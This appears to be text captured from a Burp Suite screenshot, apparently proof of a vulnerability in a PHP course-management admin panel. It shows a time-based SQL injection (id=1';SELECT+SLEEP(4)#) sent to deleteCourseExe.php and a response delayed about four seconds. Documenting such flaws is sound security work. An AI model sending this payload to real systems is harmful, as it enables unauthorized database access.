 Send Cancel < > Target: http://192.168.31.163 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteCourseExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 22
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(4)#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:19:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
? Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(4)
Decoded from: URL encoding
SLEEP(4)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done 277 bytes | 4,006 millis